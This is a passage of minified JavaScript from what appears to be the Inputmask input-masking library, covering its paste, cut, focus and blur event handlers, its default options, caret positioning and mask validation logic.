m===l.keys.Enter&&r.undoValue!==r._valueGet(!0)&&(r.undoValue=r._valueGet(!0),setTimeout(function(){h.trigger("change")},0))},pasteEvent:(v=f().m(function e(t){var n,i,a,l,c,u;return f().w(function(e){for(;;)switch(e.n){case 0:n=function(e,n,i,a,r){var c=s.caret.call(e,n,void 0,void 0,!0),u=i.substr(0,c.begin),f=i.substr(c.end,i.length);if(u==(e.isRTL?s.getBufferTemplate.call(e).slice().reverse():s.getBufferTemplate.call(e)).slice(0,c.begin).join("")&&(u=""),f==(e.isRTL?s.getBufferTemplate.call(e).slice().reverse():s.getBufferTemplate.call(e)).slice(c.end).join("")&&(f=""),a=u+a+f,e.isRTL&&!0!==l.numericInput){a=a.split("");var p,h=d(s.getBufferTemplate.call(e));try{for(h.s();!(p=h.n()).done;){var m=p.value;a[0]===m&&a.shift()}}catch(e){h.e(e)}finally{h.f()}a=a.reverse().join("")}var v=a;if("function"==typeof r){if(!1===(v=r.call(e,v,l)))return!1;v||(v=i)}(0,o.checkVal)(n,!0,!1,v.toString().split(""),t)},i=this,a=this.inputmask,l=a.opts,c=a._valueGet(!0),a.skipInputEvent=!0,t.clipboardData&&t.clipboardData.getData?u=t.clipboardData.getData("text/plain"):r.default.clipboardData&&r.default.clipboardData.getData&&(u=r.default.clipboardData.getData("Text")),n(a,i,c,u,l.onBeforePaste),t.preventDefault();case 1:return e.a(2)}},e,this)}),g=function(){var e=this,t=arguments;return new Promise(function(n,i){var a=v.apply(e,t);function r(e){m(a,n,i,r,o,"next",e)}function o(e){m(a,n,i,r,o,"throw",e)}r(void 0)})},function(e){return g.apply(this,arguments)}),inputFallBackEvent:function(e){var t=this.inputmask,n=t.opts,i=t.dependencyLib;var r,c=this,f=c.inputmask._valueGet(!0),p=(t.isRTL?s.getBuffer.call(t).slice().reverse():s.getBuffer.call(t)).join(""),d=s.caret.call(t,c,void 0,void 0,!0);if(p!==f){if(r=function(e,i,a){for(var r,o,l,c=e.substr(0,a.begin).split(""),f=e.substr(a.begin).split(""),p=i.substr(0,a.begin).split(""),d=i.substr(a.begin).split(""),h=c.length>=p.length?c.length:p.length,m=f.length>=d.length?f.length:d.length,v="",g=[],y="~";c.length<h;)c.push(y);for(;p.length<h;)p.push(y);for(;f.length<m;)f.unshift(y);for(;d.length<m;)d.unshift(y);var k=c.concat(f),b=p.concat(d);for(o=0,r=k.length;o<r;o++)switch(l=u.getPlaceholder.call(t,s.translatePosition.call(t,o)),v){case"insertText":b[o-1]===k[o]&&a.begin==k.length-1&&g.push(k[o]),o=r;break;case"insertReplacementText":case"deleteContentBackward":k[o]===y?a.end++:o=r;break;default:k[o]!==b[o]&&(k[o+1]!==y&&k[o+1]!==l&&void 0!==k[o+1]||(b[o]!==l||b[o+1]!==y)&&b[o]!==y?b[o+1]===y&&b[o]===k[o+1]?(v="insertText",g.push(k[o]),a.begin--,a.end--):k[o]!==l&&k[o]!==y&&(k[o+1]===y||b[o]!==k[o]&&b[o+1]===k[o+1])?(v="insertReplacementText",g.push(k[o]),a.begin--):k[o]===y?(v="deleteContentBackward",(s.isMask.call(t,s.translatePosition.call(t,o),!0)||b[o]===n.radixPoint)&&a.end++):o=r:(v="insertText",g.push(k[o]),a.begin--,a.end--))}return{action:v,data:g,caret:a}}(f,p,d),c.getRootNode().activeElement!==c&&c.focus(),(0,o.writeBuffer)(c,s.getBuffer.call(t)),s.caret.call(t,c,d.begin,d.end,!0),!a.mobile&&t.skipNextInsert&&"insertText"===e.inputType&&"insertText"===r.action&&t.isComposing)return!1;switch("insertCompositionText"===e.inputType&&"insertText"===r.action&&t.isComposing?t.skipNextInsert=!0:t.skipNextInsert=!1,r.action){case"insertText":case"insertReplacementText":r.data.forEach(function(e,n){var a=new i.Event("keypress");a.key=e,t.ignorable=!1,y.keypressEvent.call(c,a)}),setTimeout(function(){t.$el.trigger("keyup")},0);break;case"deleteContentBackward":var h=new i.Event("keydown");h.key=l.keys.Backspace,y.keyEvent.call(c,h);break;default:(0,o.applyInputValue)(c,f),s.caret.call(t,c,d.begin,d.end,!0)}e.preventDefault()}},setValueEvent:function(e){var t=this.inputmask,n=t.dependencyLib,i=this,a=e&&e.detail?e.detail[0]:arguments[1];void 0===a&&(a=i.inputmask._valueGet(!0)),(0,o.applyInputValue)(i,a,new n.Event("input"),void 0!==(e&&e.detail?e.detail[0]:arguments[1])),(e.detail&&void 0!==e.detail[1]||void 0!==arguments[2])&&s.caret.call(t,i,e.detail?e.detail[1]:arguments[2])},focusEvent:function(e){var t=this.inputmask,n=t.opts,i=t&&t._valueGet();n.showMaskOnFocus&&i!==s.getBuffer.call(t).join("")&&(0,o.writeBuffer)(this,s.getBuffer.call(t),s.seekNext.call(t,s.getLastValidPosition.call(t))),!0!==n.positionCaretOnTab||!1!==t.mouseEnter||c.isComplete.call(t,s.getBuffer.call(t))&&-1!==s.getLastValidPosition.call(t)||y.clickEvent.apply(this,[e,!0]),t.undoValue=t&&t._valueGet(!0)},invalidEvent:function(e){this.inputmask.validationEvent=!0},mouseleaveEvent:function(){var e=this.inputmask,t=e.opts,n=this;e.mouseEnter=!1,t.clearMaskOnLostFocus&&n.getRootNode().activeElement!==n&&(0,o.HandleNativePlaceholder)(n,e.originalPlaceholder)},clickEvent:function(e,t){var n=this.inputmask;n.clicked++;var i=this;if(i.getRootNode().activeElement===i){var a=s.determineNewCaretPosition.call(n,s.caret.call(n,i),t);void 0!==a&&s.caret.call(n,i,a)}},cutEvent:function(e){var t=this.inputmask,n=t.maskset,i=this,a=s.caret.call(t,i),u=t.isRTL?s.getBuffer.call(t).slice(a.end,a.begin):s.getBuffer.call(t).slice(a.begin,a.end),f=t.isRTL?u.reverse().join(""):u.join("");r.default.navigator&&r.default.navigator.clipboard?r.default.navigator.clipboard.writeText(f):r.default.clipboardData&&r.default.clipboardData.getData&&r.default.clipboardData.setData("Text",f),c.handleRemove.call(t,i,l.keys.Delete,a),(0,o.writeBuffer)(i,s.getBuffer.call(t),n.p,e,t.undoValue!==t._valueGet(!0))},blurEvent:function(e){var t=this.inputmask,n=t.opts,i=t.dependencyLib;t.clicked=0;var a=i(this),r=this;if(r.inputmask){(0,o.HandleNativePlaceholder)(r,t.originalPlaceholder);var l=r.inputmask._valueGet(),u=s.getBuffer.call(t).slice();if(""!==l&&(n.clearMaskOnLostFocus&&(-1===s.getLastValidPosition.call(t)&&l===s.getBufferTemplate.call(t).join("")?u=[]:o.clearOptionalTail.call(t,u)),!1===c.isComplete.call(t,u)&&(setTimeout(function(){a.trigger("incomplete")},0),n.clearIncomplete&&(s.resetMaskSet.call(t,!1),u=n.clearMaskOnLostFocus?[]:s.getBufferTemplate.call(t).slice())),(0,o.writeBuffer)(r,u,void 0,e)),l=t._valueGet(!0),t.undoValue!==l){var f=(t.isRTL?s.getBufferTemplate.call(t).slice().reverse():s.getBufferTemplate.call(t)).join("");(""!==l||t.undoValue!==f||t.undoValue===f&&t.maskset.validPositions.length>0)&&(t.undoValue=l,a.trigger("change"))}}},mouseenterEvent:function(){var e=this.inputmask,t=e.opts.showMaskOnHover,n=this;if(e.mouseEnter=!0,n.getRootNode().activeElement!==n){var i=(e.isRTL?s.getBufferTemplate.call(e).slice().reverse():s.getBufferTemplate.call(e)).join("");t&&(0,o.HandleNativePlaceholder)(n,i)}},submitEvent:function(){var e=this.inputmask,t=e.opts;e.undoValue!==e._valueGet(!0)&&e.$el.trigger("change"),-1===s.getLastValidPosition.call(e)&&e._valueGet&&e._valueGet()===s.getBufferTemplate.call(e).join("")&&e._valueSet(""),t.clearIncomplete&&!1===c.isComplete.call(e,s.getBuffer.call(e))&&e._valueSet(""),t.removeMaskOnSubmit&&(e._valueSet(e.unmaskedvalue(),!0),setTimeout(function(){(0,o.writeBuffer)(e.el,s.getBuffer.call(e))},0))},resetEvent:function(){var e=this.inputmask;e.refreshValue=!0,setTimeout(function(){(0,o.applyInputValue)(e.el,e._valueGet(!0))},0)}}},6266:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=!("undefined"==typeof window||!window.document||!window.document.createElement);t.default=n?window:{}},6664:function(e,t,n){var i=o(n(4424)),a=o(n(3978));function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(e){return e&&e.__esModule?e:{default:e}}void 0===i.default.fn.inputmask&&(i.default.fn.inputmask=function(e,t){var n,o=this[0];if(void 0===t&&(t={}),"string"==typeof e)switch(e){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():(0,i.default)(o).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":a.default.setValue(o,t);break;case"option":if("string"!=typeof t)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(t)});if(o&&void 0!==o.inputmask)return o.inputmask.option(t);break;default:return t.alias=e,n=new a.default(t),this.each(function(){n.mask(this)})}else{if(Array.isArray(e))return t.alias=e,n=new a.default(t),this.each(function(){n.mask(this)});if("object"===r(e))return n=new a.default(e),void 0===e.mask&&void 0===e.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(e);n.mask(this)}):this.each(function(){n.mask(this)});if(void 0===e)return this.each(function(){(n=new a.default(t)).mask(this)})}})},7042:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default={_maxTestPos:500,placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:function(){},onincomplete:function(){},oncleared:function(){},repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,insertModeVisual:!0,clearIncomplete:!1,alias:null,onKeyDown:function(){},onBeforeMask:null,onBeforePaste:function(e,t){return"function"==typeof t.onBeforeMask?t.onBeforeMask.call(this,e,t):e},onBeforeWrite:null,onUnMask:null,outputMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:function(){},skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:void 0,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"text",importDataAttributes:!0,shiftPositions:!0,usePrototypeDefinitions:!0,validationEventTimeOut:3e3,substitutes:{}}},7153:function(e,t,n){var i,a=(i=n(3978))&&i.__esModule?i:{default:i};a.default.dependencyLib.extend(!0,a.default.prototype.i18n,{dayNames:["Mon","Tue","Wed","Thu","Fri","Sat","Sun","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"],ordinalSuffix:["st","nd","rd","th"]})},7539:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.caret=function(e,t,n,i,r){var o,l=this,s=this.opts;if(void 0===t)return"selectionStart"in e&&"selectionEnd"in e?(t=e.selectionStart,n=e.selectionEnd):a.default.getSelection?(o=a.default.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&o.commonAncestorContainer!==e||(t=o.startOffset,n=o.endOffset):document.selection&&document.selection.createRange&&(n=(t=0-(o=document.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+o.text.length),{begin:i?t:f.call(l,t),end:i?n:f.call(l,n)};if(Array.isArray(t)&&(n=l.isRTL?t[0]:t[1],t=l.isRTL?t[1]:t[0]),void 0!==t.begin&&(n=l.isRTL?t.begin:t.end,t=l.isRTL?t.end:t.begin),"number"==typeof t){t=i?t:f.call(l,t),n="number"==typeof(n=i?n:f.call(l,n))?n:t;var c=parseInt(((e.ownerDocument.defaultView||a.default).getComputedStyle?(e.ownerDocument.defaultView||a.default).getComputedStyle(e,null):e.currentStyle).fontSize)*n;if(e.scrollLeft=c>e.scrollWidth?c:0,e.inputmask.caretPos={begin:t,end:n},s.insertModeVisual&&!1===s.insertMode&&t===n&&(r||n++),e===e.getRootNode().activeElement){if("setSelectionRange"in e)e.setSelectionRange(t,n);else if(a.default.getSelection){if(o=document.createRange(),void 0===e.firstChild||null===e.firstChild){var u=document.createTextNode("");e.appendChild(u)}o.setStart(e.firstChild,t<e.inputmask._valueGet().length?t:e.inputmask._valueGet().length),o.setEnd(e.firstChild,n<e.inputmask._valueGet().length?n:e.inputmask._valueGet().length),o.collapse(!0);var p=a.default.getSelection();p.removeAllRanges(),p.addRange(o)}else e.createTextRange&&((o=e.createTextRange()).collapse(!0),o.moveEnd("character",n),o.moveStart("character",t),o.select());void 0===e.inputmask.caretHook||e.inputmask.caretHook.call(l,{begin:t,end:n})}}},t.determineLastRequiredPosition=function(e){var t,n,i=this,a=i.maskset,l=i.dependencyLib,c=s.call(i),u={},f=a.validPositions[c],p=o.getMaskTemplate.call(i,!0,s.call(i),!0,!0),d=p.length,h=void 0!==f?f.locator.slice():void 0;for(t=c+1;t<p.length;t++)h=(n=o.getTestTemplate.call(i,t,h,t-1)).locator.slice(),u[t]=l.extend(!0,{},n);var m=f&&void 0!==f.alternation?f.locator[f.alternation]:void 0;for(t=d-1;t>c&&(((n=u[t]).match.optionality||n.match.optionalQuantifier&&n.match.newBlockMarker||m&&(m!==u[t].locator[f.alternation]&&!0!==n.match.static||!0===n.match.static&&n.locator[f.alternation]&&r.checkAlternationMatch.call(i,n.locator[f.alternation].toString().split(","),m.toString().split(","))&&""!==o.getTests.call(i,t)[0].def))&&p[t]===o.getPlaceholder.call(i,t,n.match));t--)if(d--,n.match.optionality){for(var v=t;v>0;){var g=o.getTest.call(i,v);if("master"===g.match.newBlockMarker||!0===g.match.newBlockMarker)break;v--}if(void 0!==a.validPositions[v])break}t===c&&(d=t);return e?{l:d,def:u[d]?u[d].match:void 0}:d},t.determineNewCaretPosition=function(e,t,n){var i,a,r,f=this,p=f.maskset,d=f.opts;t&&(f.isRTL?e.end=e.begin:e.begin=e.end);if(e.begin===e.end){switch(n=n||d.positionCaretOnClick){case"none":break;case"select":e={begin:0,end:l.call(f).length};break;case"ignore":e.end=e.begin=u.call(f,s.call(f));break;case"radixFocus":if(f.clicked>1&&0===p.validPositions.length)break;if(function(e){if(""!==d.radixPoint&&0!==d.digits){var t=p.validPositions;if(void 0===t[e]||void 0===t[e].input){if(e<u.call(f,-1))return!0;var n=l.call(f).indexOf(d.radixPoint);if(-1!==n){for(var i=0,a=t.length;i<a;i++)if(t[i]&&n<i&&t[i].input!==o.getPlaceholder.call(f,i))return!1;return!0}}}return!1}(e.begin)){var h=l.call(f).join("").indexOf(d.radixPoint);e.end=e.begin=d.numericInput?u.call(f,h):h;break}default:if(i=e.begin,a=s.call(f,i,!0),i<=(r=u.call(f,-1!==a||c.call(f,0)?a:-1)))e.end=e.begin=c.call(f,i,!1,!0)?i:u.call(f,i);else{var m=p.validPositions[a],v=o.getTestTemplate.call(f,r,m?m.match.locator:void 0,m),g=o.getPlaceholder.call(f,r,v.match);if(""!==g&&l.call(f)[r]!==g&&!0!==v.match.optionalQuantifier&&!0!==v.match.newBlockMarker||!c.call(f,r,d.keepStatic,!0)&&v.match.def===g){var y=u.call(f,r);(i>=y||i===r)&&(r=y)}e.end=e.begin=r}}return e}},t.getBuffer=l,t.getBufferTemplate=function(){var e=this.maskset;void 0===e._buffer&&(e._buffer=o.getMaskTemplate.call(this,!1,1),void 0===e.buffer&&(e.buffer=e._buffer.slice()));return e._buffer},t.getLastValidPosition=s,t.isMask=c,t.resetMaskSet=function(e){var t=this.maskset;t.buffer=void 0,!0!==e&&(t.validPositions=[],t.p=0);!1===e&&(t.tests={},t.jitOffset={})},t.seekNext=u,t.seekPrevious=function(e,t){var n=this,i=e-1;if(e<=0)return 0;for(;i>0&&(!0===t&&(!0!==o.getTest.call(n,i).match.newBlockMarker||!c.call(n,i,void 0,!0))||!0!==t&&!c.call(n,i,void 0,!0));)i--;return i},t.translatePosition=f;var i,a=(i=n(6266))&&i.__esModule?i:{default:i},r=n(7687),o=n(5895);function l(e){var t=this,n=t.maskset;return void 0!==n.buffer&&!0!==e||(n.buffer=o.getMaskTemplate.call(t,!0,s.call(t),!0),void 0===n._buffer&&(n._buffer=n.buffer.slice())),n.buffer}function s(e,t,n){var i=this.maskset,a=-1,r=-1,o=n||i.validPositions;void 0===e&&(e=-1);for(var l=0,s=o.length;l<s;l++)o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(a=l),l>=e&&(r=l));return-1===a||a===e?r:-1===r||e-a<r-e?a:r}function c(e,t,n){var i=this,a=this.maskset,r=o.getTestTemplate.call(i,e).match;if(""===r.def&&(r=o.getTest.call(i,e).match),!0!==r.static)return r.fn;if(!0===n&&void 0!==a.validPositions[e]&&!0!==a.validPositions[e].generatedInput)return!0;if(!0!==t&&e>-1){if(n){var l=o.getTests.call(i,e);return l.length>1+(""===l[l.length-1].match.def?1:0)}var s=o.determineTestTemplate.call(i,e,o.getTests.call(i,e)),c=o.getPlaceholder.call(i,e,s.match);return s.match.def!==c}return!1}function u(e,t,n){var i=this;void 0===n&&(n=!0);for(var a=e+1;""!==o.getTest.call(i,a).match.def&&(!0===t&&(!0!==o.getTest.call(i,a).match.newBlockMarker||!c.call(i,a,void 0,!0))||!0!==t&&!c.call(i,a,void 0,n));)a++;return a}function f(e){var t=this.opts,n=this.el;return!this.isRTL||"number"!=typeof e||t.greedy&&""===t.placeholder||!n||(e=this._valueGet().length-e)<0&&(e=0),e}},7687:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.alternate=l,t.checkAlternationMatch=function(e,t,n){for(var i,a=this.opts.greedy?t:t.slice(0,1),r=!1,o=void 0!==n?n.split(","):[],l=0;l<o.length;l++)-1!==(i=e.indexOf(o[l]))&&e.splice(i,1);for(var s=0;s<e.length;s++)if(a.includes(e[s])){r=!0;break}return r},t.handleRemove=function(e,t,n,i,s){var c=this,u=this.maskset,f=this.opts;if((f.numericInput||c.isRTL)&&(t===a.keys.Backspace?t=a.keys.Delete:t===a.keys.Delete&&(t=a.keys.Backspace),c.isRTL)){var p=n.end;n.end=n.begin,n.begin=p}var d,h=r.getLastValidPosition.call(c,void 0,!0);n.end>=r.getBuffer.call(c).length&&h>=n.end&&(n.end=h+1);t===a.keys.Backspace?n.end-n.begin<1&&(n.begin=r.seekPrevious.call(c,n.begin)):t===a.keys.Delete&&n.begin===n.end&&(n.end=r.isMask.call(c,n.end,!0,!0)?n.end+1:r.seekNext.call(c,n.end)+1);!1!==(d=m.call(c,n))&&((!0!==i&&!1!==f.keepStatic||null!==f.regex&&-1!==o.getTest.call(c,n.begin).match.def.indexOf("|"))&&l.call(c,!0),!0!==i&&(u.p=t===a.keys.Delete?n.begin+d:n.begin,u.p=r.determineNewCaretPosition.call(c,{begin:u.p,end:u.p},!1,!1===f.insertMode&&t===a.keys.Backspace?"none":void 0).begin))},t.isComplete=c,t.isSelection=u,t.isValid=f,t.refreshFromBuffer=d,t.revalidateMask=m;var i=n(6047),a=n(6032),r=n(7539),o=n(5895);function l(e,t,n,i,a,s){var u=this,p=this.dependencyLib,d=this.opts,h=u.maskset;if(!u.hasAlternator)return!1;var m,v,g,y,k,b,x,P,S,w,O,M=p.extend(!0,[],h.validPositions),_=p.extend(!0,{},h.tests),j=!1,T=!1,E=void 0!==a?a:r.getLastValidPosition.call(u);if(s&&(w=s.begin,O=s.end,s.begin>s.end&&(w=s.end,O=s.begin)),-1===E&&void 0===a)m=0,v=(y=o.getTest.call(u,m)).alternation;else for(;E>=0;E--)if((g=0===E?o.getTest.call(u,0):h.validPositions[E])&&void 0!==g.alternation){if(E<=(e||0)&&y&&y.locator[g.alternation]!==g.locator[g.alternation])break;m=E,v=g.alternation,y=g}if(void 0!==v){x=parseInt(m),h.excludes[x]=h.excludes[x]||[],!0!==e&&h.excludes[x].push((0,o.getDecisionTaker)(y)+":"+y.alternation);var A=[],D=-1;for(k=x;x<r.getLastValidPosition.call(u,void 0,!0)+1;k++)-1===D&&e<=k&&void 0!==t&&(A.push(t),D=A.length-1),(b=h.validPositions[x])&&!0!==b.generatedInput&&(0!==x||b.input!==d.skipOptionalPartCharacter)&&(void 0===s||k<w||k>=O)&&A.push(b.input),h.validPositions.splice(x,1);for(-1===D&&void 0!==t&&(A.push(t),D=A.length-1);void 0!==h.excludes[x]&&h.excludes[x].length<10;){for(h.tests={},r.resetMaskSet.call(u,!0),j=!0,k=0;k<A.length;k++){if(P=j.caret||0==d.insertMode&&null!=P?r.seekNext.call(u,P):r.getLastValidPosition.call(u,void 0,!0)+1,S=A[k],!(j=f.call(u,P,S,!1,i,!0))){c.call(u,r.getBuffer.call(u))&&(j=T);break}k===D&&(T=j),1==e&&j&&(T={caretPos:k})}if(j)break;if(r.resetMaskSet.call(u),y=o.getTest.call(u,x),h.validPositions=p.extend(!0,[],M),h.tests=p.extend(!0,{},_),T=!1,!h.excludes[x]){T=l.call(u,e,t,n,i,x-1,s);break}if(null!=y.alternation){var C=(0,o.getDecisionTaker)(y);if(-1!==h.excludes[x].indexOf(C+":"+y.alternation)){T=l.call(u,e,t,n,i,x-1,s);break}for(h.excludes[x].push(C+":"+y.alternation),k=x;k<r.getLastValidPosition.call(u,void 0,!0)+1;k++)h.validPositions.splice(x)}else delete h.excludes[x]}}return T&&!1===d.keepStatic||delete h.excludes[x],T}function s(e,t,n){var i=this.opts,r=this.maskset;switch(i.casing||t.casing){case"upper":e=e.toLocaleUpperCase();break;case"lower":e=e.toLocaleLowerCase();break;case"title":var o=r.validPositions[n-1];e=0===n||o&&o.input===String.fromCharCode(a.keyCode.Space)?e.toLocaleUpperCase():e.toLocaleLowerCase();break;default:if("function"==typeof i.casing){var l=Array.prototype.slice.call(arguments);l.push(r.validPositions),e=i.casing.apply(this,l)}}return e}function c(e){var t=this,n=this.opts,i=this.maskset;if("function"==typeof n.isComplete)return n.isComplete(e,n);if("*"!==n.repeat){var a=!1,l=r.determineLastRequiredPosition.call(t,!0),s=l.l;if(void 0===l.def||l.def.newBlockMarker||l.def.optionality||l.def.optionalQuantifier){a=!0;for(var c=0;c<=s;c++){var u=o.getTestTemplate.call(t,c).match;if(!0!==u.static&&void 0===i.validPositions[c]&&(!1===u.optionality||void 0===u.optionality||u.optionality&&0==u.newBlockMarker)&&(!1===u.optionalQuantifier||void 0===u.optionalQuantifier)||!0===u.static&&""!=u.def&&e[c]!==o.getPlaceholder.call(t,c,u)){a=!1;break}}}return a}}function u(e){var t=this.opts.insertMode?0:1;return this.isRTL?e.begin-e.end>t:e.end-e.begin>t}function f(e,t,n,i,a,c,p){var v=this,g=this.dependencyLib,y=this.opts,k=v.maskset;n=!0===n;var b=e;function x(e){if(void 0!==e){if(void 0!==e.remove&&(Array.isArray(e.remove)||(e.remove=[e.remove]),e.remove.sort(function(e,t){return v.isRTL?e.pos-t.pos:t.pos-e.pos}).forEach(function(e){m.call(v,{begin:e,end:e+1})}),e.remove=void 0),void 0!==e.insert&&(Array.isArray(e.insert)||(e.insert=[e.insert]),e.insert.sort(function(e,t){return v.isRTL?t.pos-e.pos:e.pos-t.pos}).forEach(function(e){""!==e.c&&f.call(v,e.pos,e.c,void 0===e.strict||e.strict,void 0!==e.fromIsValid?e.fromIsValid:i)}),e.insert=void 0),e.refreshFromBuffer&&e.buffer){var t=e.refreshFromBuffer;d.call(v,!0===t?t:t.start,t.end,e.buffer),e.refreshFromBuffer=void 0}void 0!==e.rewritePosition&&(b=e.rewritePosition,e=!0)}return e}function P(t,n,a){var l=!1;return o.getTests.call(v,t).every(function(c,f){var p=c.match;if(r.getBuffer.call(v,!0),!1!==(l=(!p.jit||void 0!==k.validPositions[r.seekPrevious.call(v,t)])&&(null!=p.fn?p.fn.test(n,k,t,a,y,u.call(v,e)):(n===p.def||n===y.skipOptionalPartCharacter)&&""!==p.def&&{c:o.getPlaceholder.call(v,t,p,!0)||p.def,pos:t}))){var d=void 0!==l.c?l.c:n,h=t;return d=d===y.skipOptionalPartCharacter&&!0===p.static?o.getPlaceholder.call(v,t,p,!0)||p.def:d,!0!==(l=x(l))&&void 0!==l.pos&&l.pos!==t&&(h=l.pos),!0!==l&&void 0===l.pos&&void 0===l.c?!1:(!1===m.call(v,e,g.extend({},c,{input:s.call(v,d,p,h)}),i,h)&&(l=!1),!1)}return!0}),l}void 0!==e.begin&&(b=v.isRTL?e.end:e.begin);var S=!0,w=g.extend(!0,[],k.validPositions);if(!1===y.keepStatic&&void 0!==k.excludes[b]&&!0!==a&&!0!==i)for(var O=b;O<(v.isRTL?e.begin:e.end);O++)void 0!==k.excludes[O]&&(k.excludes[O]=void 0,delete k.tests[O]);if("function"==typeof y.preValidation&&!0!==i&&!0!==c&&(S=x(S=y.preValidation.call(v,r.getBuffer.call(v),b,t,u.call(v,e),y,k,e,n||a))),!0===S){if(S=P(b,t,n),(!n||!0===i)&&!1===S&&!0!==c){var M=k.validPositions[b];if(!M||!0!==M.match.static||M.match.def!==t&&t!==y.skipOptionalPartCharacter){if(y.insertMode||void 0===k.validPositions[r.seekNext.call(v,b)]||e.end>b){var _=!1;if(k.jitOffset[b]&&void 0===k.validPositions[r.seekNext.call(v,b)]&&!1!==(S=f.call(v,b+k.jitOffset[b],t,!0,!0))&&(!0!==a&&(S.caret=b),_=!0),e.end>b&&(k.validPositions[b]=void 0),!_&&!r.isMask.call(v,b,y.keepStatic&&0===b))for(var j=b+1,T=r.seekNext.call(v,b,!1,0!==b);j<=T;j++)if(!1!==(S=P(j,t,n))){S=h.call(v,b,void 0!==S.pos?S.pos:j)||S,b=j;break}}}else S={caret:r.seekNext.call(v,b)}}if(v.hasAlternator&&!0!==a&&!n&&(a=!0,!1===S?(!0===y.keepStatic||isFinite(parseInt(y.keepStatic))&&b>=y.keepStatic)&&(S=l.call(v,b,t,n,i,void 0,e)):!0===S&&(u.call(v,e)&&k.tests[b]&&k.tests[b].length>1&&y.keepStatic||!0!==y.numericInput&&k.tests[b]&&k.tests[b].length>1&&r.getLastValidPosition.call(v,void 0,!0)>b)&&(S=l.call(v,!0)||S)),!0===S&&(S={pos:b}),"function"==typeof y.postValidation&&!0!==i&&!0!==c){var E=y.postValidation.call(v,r.getBuffer.call(v,!0),void 0!==e.begin?v.isRTL?e.end:e.begin:e,t,S,y,k,n,p,a);void 0!==E&&(S=!0===E?S:E)}}S&&void 0===S.pos&&(S.pos=b),!1===S||!0===c?(r.resetMaskSet.call(v,!0),k.validPositions=g.extend(!0,[],w)):h.call(v,void 0,b,!0);var A=x(S);void 0!==v.maxLength&&(r.getBuffer.call(v).length>v.maxLength&&!i&&(r.resetMaskSet.call(v,!0),k.validPositions=g.extend(!0,[],w),A=!1));return A}function p(e,t,n){for(var i=this.maskset,a=!1,r=o.getTests.call(this,e),l=0;l<r.length;l++){if(r[l].match&&(r[l].match.nativeDef===t.match[n.shiftPositions?"def":"nativeDef"]&&(!n.shiftPositions||!t.match.static)||r[l].match.nativeDef===t.match.nativeDef||n.regex&&!r[l].match.static&&r[l].match.fn.test(t.input,i,e,!1,n))){a=!0;break}if(r[l].match&&r[l].match.def===t.match.nativeDef){a=void 0;break}}return!1===a&&void 0!==i.jitOffset[e]&&(a=p.call(this,e+i.jitOffset[e],t,n)),a}function d(e,t,n){var a,o,l=this,s=this.maskset,c=this.opts,u=this.dependencyLib,f=c.skipOptionalPartCharacter,p=l.isRTL?n.slice().reverse():n;if(c.skipOptionalPartCharacter="",!0===e)r.resetMaskSet.call(l,!1),e=0,t=n.length,o=r.determineNewCaretPosition.call(l,{begin:0,end:0},!1).begin;else{for(a=e;a<t;a++)delete s.validPositions[a];o=e}var d=new u.Event("keypress");for(a=e;a<t;a++){d.key=p[a].toString(),l.ignorable=!1;var h=i.EventHandlers.keypressEvent.call(l,d,!0,!1,!1,o);!1!==h&&void 0!==h&&(o=h.forwardPosition)}c.skipOptionalPartCharacter=f}function h(e,t,n){var i=this,a=this.maskset,l=this.dependencyLib;if(void 0===e)for(e=t-1;e>0&&!a.validPositions[e];e--);for(var s=e;s<t;s++){if(void 0===a.validPositions[s]&&!r.isMask.call(i,s,!1))if(0==s?o.getTest.call(i,s):a.validPositions[s-1]){var c=o.getTests.call(i,s).slice();""===c[c.length-1].match.def&&c.pop();var u,p=o.determineTestTemplate.call(i,s,c);if(p&&(!0!==p.match.jit||"master"===p.match.newBlockMarker&&(u=a.validPositions[s+1])&&!0===u.match.optionalQuantifier)&&((p=l.extend({},p,{input:o.getPlaceholder.call(i,s,p.match,!0)||p.match.def})).generatedInput=!0,m.call(i,s,p,!0),!0!==n)){var d=a.validPositions[t].input;return a.validPositions[t]=void 0,f.call(i,t,d,!0,!0)}}}}function m(e,t,n,i){var a=this,l=this.maskset,s=this.opts,c=this.dependencyLib;function d(e,t,n){var i=t[e];if(void 0!==i&&!0===i.match.static&&!0!==i.match.optionality&&(void 0===t[0]||void 0===t[0].alternation)){var a=n.begin<=e-1?t[e-1]&&!0===t[e-1].match.static&&t[e-1]:t[e-1],r=n.end>e+1?t[e+1]&&!0===t[e+1].match.static&&t[e+1]:t[e+1];return 